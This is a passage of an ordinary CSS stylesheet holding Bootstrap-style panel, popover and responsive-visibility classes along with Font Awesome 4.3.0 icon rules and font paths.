	border-bottom: 1px solid #ddd;
}
.panel-default {
	border-color: #ddd;
}
.panel-default > .panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #ddd;
}
.panel-primary {
	border-color: #428bca;
}
.panel-primary > .panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #428bca;
}
.panel-success {
	border-color: #48b151;
}
.panel-success > .panel-heading {
	color: #fff;
	background-color: #55c65e;
	border-color: #48b151;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #48b151;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #48b151;
}
.panel-warning {
	border-color: #e4752b;
}
.panel-warning > .panel-heading {
	color: #fff;
	background-color: #fe9126;
	border-color: #e4752b;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #e4752b;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #e4752b;
}
.panel-danger {
	border-color: #d4323d;
}
.panel-danger > .panel-heading {
	color: #fff;
	background-color: #f3515c;
	border-color: #d4323d;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #d4323d;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #d4323d;
}
.panel-info {
	border-color: #4b80c3;
}
.panel-info > .panel-heading {
	color: #fff;
	background-color: #5192f3;
	border-color: #4b80c3;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #4b80c3;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #4b80c3;
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
	padding: 24px;
	border-radius: 6px;
}
.well-sm {
	padding: 9px;
	border-radius: 3px;
}
.close {
	float: right;
	font-size: 19.5px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}
.popover.top {
	margin-top: -10px;
}
.popover.right {
	margin-left: 10px;
}
.popover.bottom {
	margin-top: 10px;
}
.popover.left {
	margin-left: -10px;
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}
.popover-content {
	padding: 9px 14px;
}
.popover .arrow, .popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover .arrow {
	border-width: 11px;
}
.popover .arrow:after {
	border-width: 10px;
	content: "";
}
.popover.top .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px;
}
.popover.top .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff;
}
.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff;
}
.popover.bottom .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px;
}
.popover.bottom .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff;
}
.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px;
}
.clearfix:before, .clearfix:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.clearfix:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.affix {
	position: fixed;
}
@-ms-viewport {
	width: device-width;
}
@media screen and (max-width: 400px) {
	@-ms-viewport {
		width: 320px;
	}
}
.hidden {
	display: none !important;
	visibility: hidden !important;
}
.visible-xs {
	display: none !important;
}
tr.visible-xs {
	display: none !important;
}
th.visible-xs,
td.visible-xs {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}
	tr.visible-xs {
		display: table-row !important;
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-xs.visible-sm {
		display: block !important;
	}
	tr.visible-xs.visible-sm {
		display: table-row !important;
	}
	th.visible-xs.visible-sm,
	td.visible-xs.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-xs.visible-md {
		display: block !important;
	}
	tr.visible-xs.visible-md {
		display: table-row !important;
	}
	th.visible-xs.visible-md,
	td.visible-xs.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-xs.visible-lg {
		display: block !important;
	}
	tr.visible-xs.visible-lg {
		display: table-row !important;
	}
	th.visible-xs.visible-lg,
	td.visible-xs.visible-lg {
		display: table-cell !important;
	}
}
.visible-sm {
	display: none !important;
}
tr.visible-sm {
	display: none !important;
}
th.visible-sm,
td.visible-sm {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-sm.visible-xs {
		display: block !important;
	}
	tr.visible-sm.visible-xs {
		display: table-row !important;
	}
	th.visible-sm.visible-xs,
	td.visible-sm.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display: block !important;
	}
	tr.visible-sm {
		display: table-row !important;
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-sm.visible-md {
		display: block !important;
	}
	tr.visible-sm.visible-md {
		display: table-row !important;
	}
	th.visible-sm.visible-md,
	td.visible-sm.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-sm.visible-lg {
		display: block !important;
	}
	tr.visible-sm.visible-lg {
		display: table-row !important;
	}
	th.visible-sm.visible-lg,
	td.visible-sm.visible-lg {
		display: table-cell !important;
	}
}
.visible-md {
	display: none !important;
}
tr.visible-md {
	display: none !important;
}
th.visible-md,
td.visible-md {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-md.visible-xs {
		display: block !important;
	}
	tr.visible-md.visible-xs {
		display: table-row !important;
	}
	th.visible-md.visible-xs,
	td.visible-md.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-md.visible-sm {
		display: block !important;
	}
	tr.visible-md.visible-sm {
		display: table-row !important;
	}
	th.visible-md.visible-sm,
	td.visible-md.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}
	tr.visible-md {
		display: table-row !important;
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-md.visible-lg {
		display: block !important;
	}
	tr.visible-md.visible-lg {
		display: table-row !important;
	}
	th.visible-md.visible-lg,
	td.visible-md.visible-lg {
		display: table-cell !important;
	}
}
.visible-lg {
	display: none !important;
}
tr.visible-lg {
	display: none !important;
}
th.visible-lg,
td.visible-lg {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-lg.visible-xs {
		display: block !important;
	}
	tr.visible-lg.visible-xs {
		display: table-row !important;
	}
	th.visible-lg.visible-xs,
	td.visible-lg.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-lg.visible-sm {
		display: block !important;
	}
	tr.visible-lg.visible-sm {
		display: table-row !important;
	}
	th.visible-lg.visible-sm,
	td.visible-lg.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-lg.visible-md {
		display: block !important;
	}
	tr.visible-lg.visible-md {
		display: table-row !important;
	}
	th.visible-lg.visible-md,
	td.visible-lg.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}
	tr.visible-lg {
		display: table-row !important;
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}
}
.hidden-xs {
	display: block !important;
}
tr.hidden-xs {
	display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
	tr.hidden-xs {
		display: none !important;
	}
	th.hidden-xs,
	td.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-xs.hidden-sm {
		display: none !important;
	}
	tr.hidden-xs.hidden-sm {
		display: none !important;
	}
	th.hidden-xs.hidden-sm,
	td.hidden-xs.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-xs.hidden-md {
		display: none !important;
	}
	tr.hidden-xs.hidden-md {
		display: none !important;
	}
	th.hidden-xs.hidden-md,
	td.hidden-xs.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-xs.hidden-lg {
		display: none !important;
	}
	tr.hidden-xs.hidden-lg {
		display: none !important;
	}
	th.hidden-xs.hidden-lg,
	td.hidden-xs.hidden-lg {
		display: none !important;
	}
}
.hidden-sm {
	display: block !important;
}
tr.hidden-sm {
	display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-sm.hidden-xs {
		display: none !important;
	}
	tr.hidden-sm.hidden-xs {
		display: none !important;
	}
	th.hidden-sm.hidden-xs,
	td.hidden-sm.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display: none !important;
	}
	tr.hidden-sm {
		display: none !important;
	}
	th.hidden-sm,
	td.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-sm.hidden-md {
		display: none !important;
	}
	tr.hidden-sm.hidden-md {
		display: none !important;
	}
	th.hidden-sm.hidden-md,
	td.hidden-sm.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-sm.hidden-lg {
		display: none !important;
	}
	tr.hidden-sm.hidden-lg {
		display: none !important;
	}
	th.hidden-sm.hidden-lg,
	td.hidden-sm.hidden-lg {
		display: none !important;
	}
}
.hidden-md {
	display: block !important;
}
tr.hidden-md {
	display: table-row !important;
}
th.hidden-md,
td.hidden-md {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-md.hidden-xs {
		display: none !important;
	}
	tr.hidden-md.hidden-xs {
		display: none !important;
	}
	th.hidden-md.hidden-xs,
	td.hidden-md.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-md.hidden-sm {
		display: none !important;
	}
	tr.hidden-md.hidden-sm {
		display: none !important;
	}
	th.hidden-md.hidden-sm,
	td.hidden-md.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
	tr.hidden-md {
		display: none !important;
	}
	th.hidden-md,
	td.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-md.hidden-lg {
		display: none !important;
	}
	tr.hidden-md.hidden-lg {
		display: none !important;
	}
	th.hidden-md.hidden-lg,
	td.hidden-md.hidden-lg {
		display: none !important;
	}
}
.hidden-lg {
	display: block !important;
}
tr.hidden-lg {
	display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-lg.hidden-xs {
		display: none !important;
	}
	tr.hidden-lg.hidden-xs {
		display: none !important;
	}
	th.hidden-lg.hidden-xs,
	td.hidden-lg.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-lg.hidden-sm {
		display: none !important;
	}
	tr.hidden-lg.hidden-sm {
		display: none !important;
	}
	th.hidden-lg.hidden-sm,
	td.hidden-lg.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-lg.hidden-md {
		display: none !important;
	}
	tr.hidden-lg.hidden-md {
		display: none !important;
	}
	th.hidden-lg.hidden-md,
	td.hidden-lg.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
	tr.hidden-lg {
		display: none !important;
	}
	th.hidden-lg,
	td.hidden-lg {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}
tr.visible-print {
	display: none !important;
}
th.visible-print,
td.visible-print {
	display: none !important;
}
@media print {
	.visible-print {
		display: block !important;
	}
	tr.visible-print {
		display: table-row !important;
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}
	.hidden-print {
		display: none !important;
	}
	tr.hidden-print {
		display: none !important;
	}
	th.hidden-print,
	td.hidden-print {
		display: none !important;
	}
}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
}
.icon, [class^="icon-"] {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.icon-lg {
	font-size: 1.33333em;
	line-height: 0.75em;
	vertical-align: -15%;
}
.icon-2x {
	font-size: 2em;
}
.icon-3x {
	font-size: 3em;
}
.icon-4x {
	font-size: 4em;
}
.icon-5x {
	font-size: 5em;
}
.icon-fw {
	width: 1.28571em;
	text-align: center;
}
.icon-ul {
	padding-left: 0;
	margin-left: 2.14286em;
	list-style-type: none;
}
.icon-ul > li {
	position: relative;
}
.icon-li {
	position: absolute;
	left: -2.14286em;
	width: 2.14286em;
	top: 0.14286em;
	text-align: center;
}
.icon-li.icon-lg {
	left: -1.85714em;
}
.icon-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.icon.pull-left, .pull-left[class^="icon-"] {
	margin-right: .3em;
}
.icon.pull-right, .pull-right[class^="icon-"] {
	margin-left: .3em;
}
.icon-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.icon-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
.icon-rotate-90 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.icon-rotate-180 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.icon-rotate-270 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}
.icon-flip-horizontal {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}
.icon-flip-vertical {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1);
}
:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
	filter: none;
}
.icon-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}
.icon-stack-1x, .icon-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}
.icon-stack-1x {
	line-height: inherit;
}
.icon-stack-2x {
	font-size: 2em;
}
.icon-inverse {
	color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
	content: "";
}
.icon-music:before {
	content: "";
}
.icon-search:before {
	content: "";
}
.icon-envelope-o:before, .icon-envelope-alt:before {
	content: "";
}
.icon-heart:before {
	content: "";
}
.icon-star:before {
	content: "";
}
.icon-star-o:before, .icon-star-empty:before {
	content: "";
}
.icon-user:before {
	content: "";
}
.icon-film:before {
	content: "";
}
.icon-th-large:before {
	content: "";
}
.icon-th:before {
	content: "";
}
.icon-th-list:before {
	content: "";
}
.icon-check:before {
	content: "";
}
.icon-remove:before,
.icon-close:before,
.icon-times:before,
.icon-remove:before {
	content: "";
}
.icon-search-plus:before, .icon-zoom-in:before {
	content: "";
}
.icon-search-minus:before, .icon-zoom-out:before {
	content: "";
}
.icon-power-off:before, .icon-off:before {
	content: "";
}
.icon-signal:before {
	content: "";
}
.icon-gear:before,
.icon-cog:before {
	content: "";
}
.icon-trash-o:before, .icon-trash:before {
	content: "";
}
.icon-home:before {
	content: "";
}
.icon-file-o:before, .icon-file-alt:before {
	content: "";
}
.icon-clock-o:before, .icon-time:before {
	content: "";
}
.icon-road:before {
	content: "";
}
.icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-inbox:before {
	content: "";
}
.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-rotate-right:before,
.icon-repeat:before {
	content: "";
}
.icon-refresh:before {
	content: "";
}
.icon-list-alt:before {
	content: "";
}
.icon-lock:before {
	content: "";
}
.icon-flag:before {
	content: "";
}
.icon-headphones:before {
	content: "";
}
.icon-volume-off:before {
	content: "";
}
.icon-volume-down:before {
	content: "";
}
.icon-volume-up:before {
	content: "";
}
.icon-qrcode:before {
	content: "";
}
.icon-barcode:before {
	content: "";
}
.icon-tag:before {
	content: "";
}
.icon-tags:before {
	content: "";
}
.icon-book:before {
	content: "";
}
.icon-bookmark:before {
	content: "";
}
.icon-print:before {
	content: "";
}
.icon-camera:before {
	content: "";
}
.icon-font:before {
	content: "";
}
.icon-bold:before {
	content: "";
}
.icon-italic:before {
	content: "";
}
.icon-text-height:before {
	content: "";
}
.icon-text-width:before {
	content: "";
}
.icon-align-left:before {
	content: "";
}
.icon-align-center:before {
	content: "";
}
.icon-align-right:before {
	content: "";
}
.icon-align-justify:before {
	content: "";
}
.icon-list:before {
	content: "";
}
.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
	content: "";
}
.icon-indent:before, .icon-indent-right:before {
	content: "";
}
.icon-video-camera:before, .icon-facetime-video:before {
	content: "";
}
.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
	content: "";
}
.icon-pencil:before {
	content: "";
}
.icon-map-marker:before {
	content: "";
}
.icon-adjust:before {
	content: "";
}
.icon-tint:before {
	content: "";
}
.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
	content: "";
}
.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {
	content: "";
}
.icon-check-square-o:before {
	content: "";
}
.icon-arrows:before, .icon-move:before {
	content: "";
}
.icon-step-backward:before {
	content: "";
}
.icon-fast-backward:before {
	content: "";
}
.icon-backward:before {
	content: "";
}
.icon-play:before {
	content: "";
}
.icon-pause:before {
	content: "";
}
.icon-stop:before {
	content: "";
}
.icon-forward:before {
	content: "";
}
.icon-fast-forward:before {
	content: "";
}
.icon-step-forward:before {
	content: "";
}
.icon-eject:before {
	content: "";
}
.icon-chevron-left:before {
	content: "";
}
.icon-chevron-right:before {
	content: "";
}
.icon-plus-circle:before, .icon-plus-sign:before {
	content: "";
}
.icon-minus-circle:before, .icon-minus-sign:before {
	content: "";
}
.icon-times-circle:before, .icon-remove-sign:before {
	content: "";
}
.icon-check-circle:before, .icon-ok-sign:before {
	content: "";
}
.icon-question-circle:before, .icon-question-sign:before {
	content: "";
}
.icon-info-circle:before, .icon-info-sign:before {
	content: "";
}
.icon-crosshairs:before, .icon-screenshot:before {
	content: "";
}
.icon-times-circle-o:before, .icon-remove-circle:before {
	content: "";
}
.icon-check-circle-o:before, .icon-ok-circle:before {
	content: "";
}
.icon-ban:before {
	content: "";
}
.icon-arrow-left:before {
	content: "";
}
.icon-arrow-right:before {
	content: "";
}
.icon-arrow-up:before {
	content: "";
}
.icon-arrow-down:before {
	content: "";
}
.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
	content: "";
}
.icon-expand:before, .icon-resize-full:before {
	content: "";
}
.icon-compress:before, .icon-resize-small:before {
	content: "";
}
.icon-plus:before {
	content: "";
}
.icon-minus:before {
	content: "";
}
.icon-asterisk:before {
	content: "";
}
.icon-exclamation-circle:before, .icon-exclamation-sign:before {
	content: "";
}
.icon-gift:before {
	content: "";
}
.icon-leaf:before {
	content: "";
}
.icon-fire:before {
	content: "";
}
.icon-eye:before, .icon-eye-open:before {
	content: "";
}
.icon-eye-slash:before, .icon-eye-close:before {
	content: "";
}
.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
	content: "";
}
.icon-plane:before {
	content: "";
}
.icon-calendar:before {
	content: "";
}
.icon-random:before {
	content: "";
}
.icon-comment:before {
	content: "";
}
.icon-magnet:before {
	content: "";
}
.icon-chevron-up:before {
	content: "";
}
.icon-chevron-down:before {
	content: "";
}
.icon-retweet:before {
	content: "";
}
.icon-shopping-cart:before {
	content: "";
}
.icon-folder:before, .icon-folder-close:before {
	content: "";
}
.icon-folder-open:before {
	content: "";
}
.icon-arrows-v:before, .icon-resize-vertical:before {
	content: "";
}
.icon-arrows-h:before, .icon-resize-horizontal:before {
	content: "";
}
.icon-bar-chart-o:before, .icon-bar-chart:before,
.icon-bar-chart:before {
	content: "";
}
.icon-twitter-square:before, .icon-twitter-sign:before {
	content: "";
}
.icon-facebook-square:before, .icon-facebook-sign:before {
	content: "";
}
.icon-camera-retro:before {
	content: "";
}
.icon-key:before {
	content: "";
}
.icon-gears:before,
.icon-cogs:before {
	content: "";
}
.icon-comments:before {
	content: "";
}
.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {
	content: "";
}
.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {
	content: "";
}
.icon-star-half:before {
	content: "";
}
.icon-heart-o:before, .icon-heart-empty:before {
	content: "";
}
.icon-sign-out:before, .icon-signout:before {
	content: "";
}
.icon-linkedin-square:before, .icon-linkedin-sign:before {
	content: "";
}
.icon-thumb-tack:before, .icon-pushpin:before {
	content: "";
}
.icon-external-link:before {
	content: "";
}
.icon-sign-in:before, .icon-signin:before {
	content: "";
}
.icon-trophy:before {
	content: "";
}
.icon-github-square:before, .icon-github-sign:before {
	content: "";
}
.icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-lemon-o:before, .icon-lemon:before {
	content: "";
}
.icon-phone:before {
	content: "";
}
.icon-square-o:before, .icon-check-empty:before {
	content: "";
}
.icon-bookmark-o:before, .icon-bookmark-empty:before {
	content: "";
}
.icon-phone-square:before, .icon-phone-sign:before {
	content: "";
}
.icon-twitter:before {
	content: "";
}
.icon-facebook-f:before,
.icon-facebook:before {
	content: "";
}
.icon-github:before {
	content: "";
}
.icon-unlock:before {
	content: "";
}
.icon-credit-card:before {
	content: "";
}
.icon-rss:before {
	content: "";
}
.icon-hdd-o:before, .icon-hdd:before {
	content: "";
}
.icon-bullhorn:before {
	content: "";
}
.icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-certificate:before {
	content: "";
}
.icon-hand-o-right:before, .icon-hand-right:before {
	content: "";
}
.icon-hand-o-left:before, .icon-hand-left:before {
	content: "";
}
.icon-hand-o-up:before, .icon-hand-up:before {
	content: "";
}
.icon-hand-o-down:before, .icon-hand-down:before {
	content: "";
}
.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {
	content: "";
}
.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {
	content: "";
}
.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {
	content: "";
}
.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {
	content: "";
}
.icon-globe:before {
	content: "";
}
.icon-wrench:before {
	content: "";
}
.icon-tasks:before {
	content: "";
}
.icon-filter:before {
	content: "";
}
.icon-briefcase:before {
	content: "";
}
.icon-arrows-alt:before, .icon-fullscreen:before {
	content: "";
}
.icon-group:before,
.icon-users:before,
.icon-group:before {
	content: "";
}
.icon-chain:before,
.icon-link:before {
	content: "";
}
.icon-cloud:before {
	content: "";
}
.icon-flask:before, .icon-beaker:before {
	content: "";
}
.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
	content: "";
}
.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
	content: "";
}
.icon-paperclip:before, .icon-paper-clip:before {
	content: "";
}
.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
	content: "";
}
.icon-square:before, .icon-sign-blank:before {
	content: "";
}
.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
	content: "";
}
.icon-list-ul:before {
	content: "";
}
.icon-list-ol:before {
	content: "";
}
.icon-strikethrough:before {
	content: "";
}
.icon-underline:before {
	content: "";
}
.icon-table:before {
	content: "";
}
.icon-magic:before {
	content: "";
}
.icon-truck:before {
	content: "";
}
.icon-pinterest:before {
	content: "";
}
.icon-pinterest-square:before, .icon-pinterest-sign:before {
	content: "";
}
.icon-google-plus-square:before, .icon-google-plus-sign:before {
	content: "";
}
.icon-google-plus:before {
	content: "";
}
.icon-money:before {
	content: "";
}
.icon-caret-down:before {
	content: "";
}
.icon-caret-up:before {
	content: "";
}
.icon-caret-left:before {
	content: "";
}
.icon-caret-right:before {
	content: "";
}
.icon-columns:before {
	content: "";
}
.icon-unsorted:before,
.icon-sort:before {
	content: "";
}
.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
	content: "";
}
.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
	content: "";
}
.icon-envelope:before {
	content: "";
}
.icon-linkedin:before {
	content: "";
}
.icon-rotate-left:before,
.icon-undo:before {
	content: "";
}
.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
	content: "";
}
.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
	content: "";
}
.icon-comment-o:before, .icon-comment-alt:before {
	content: "";
}
.icon-comments-o:before, .icon-comments-alt:before {
	content: "";
}
.icon-flash:before,
.icon-bolt:before {
	content: "";
}
.icon-sitemap:before {
	content: "";
}
.icon-umbrella:before {
	content: "";
}
.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
	content: "";
}
.icon-lightbulb-o:before, .icon-lightbulb:before {
	content: "";
}
.icon-exchange:before {
	content: "";
}
.icon-cloud-download:before {
	content: "";
}
.icon-cloud-upload:before {
	content: "";
}
.icon-user-md:before {
	content: "";
}
.icon-stethoscope:before {
	content: "";
}
